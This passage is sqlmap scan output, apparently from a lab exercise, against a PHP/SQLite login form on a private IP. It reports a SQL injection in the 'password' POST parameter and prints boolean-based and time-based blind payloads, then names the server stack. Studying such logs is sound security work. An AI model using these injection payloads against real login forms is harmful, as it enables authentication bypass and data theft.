 ng data retrieval
[11:11:59] [INFO] checking if the injection point on POST parameter 'password' is a false positive
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 412 HTTP(s) requests:
---
Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: username=admin&password=admin123' OR NOT 6552=6552-- JVLj

    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: username=admin&password=admin123' OR 6977=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOM
---
[11:12:00] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: PHP, Apache 2.4.52
back-end DBMS: SQLite
[11:12:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.4